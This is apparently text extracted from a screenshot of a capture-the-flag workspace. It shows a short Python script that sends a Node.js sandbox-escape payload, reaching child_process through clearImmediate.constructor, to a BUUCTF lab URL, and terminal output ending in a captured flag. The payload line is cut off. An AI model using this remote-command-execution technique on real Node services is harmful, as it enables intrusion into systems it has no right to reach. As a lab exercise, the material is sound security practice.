 easy_tonady.py
fileRead.py
hackworld.py
hashDump.py
iscc.py
pwn.py
ssrf me.py
test2.py
test11.py
xinranWEB2.py
zzcms.py
哈森的爱情2.py
竞争上传发送机器.py
book.txt
find_obj.py
ghostdriver.log
hah.jpg
requests
sys
1 import requests
2
3 url = 'http://ba8867d7-ed3b-4638-b8dd-0749a668ab29.node3.buuoj.cn/eval?delay=2147483649'
4 data = {
5 'e': 'clearImmediate.constructor("return process;")().mainModule.require("child_process").
6 }
7
8 r = requests.post(url,data=data)
9 print(r.text)
Terminal: Local × +
drwxr-xr-x 2 root root 6 Mar 23 20:12 srv
dr-xr-xr-x 13 root root 0 May 5 12:23 sys
drwxrwxrwt 1 root root 72 May 22 23:54 tmp
drwxr-xr-x 1 root root 19 Apr 9 19:47 usr
drwxr-xr-x 1 root root 19 Mar 23 20:12 var
reader-l@reader-l-PC:/media/reader-l/_dde_data/python folder/靶场用过的临时写的脚本$ python3 buu-eznode.py
flag{dc526cb9-f906-4c39-9dae-e589184b34a6}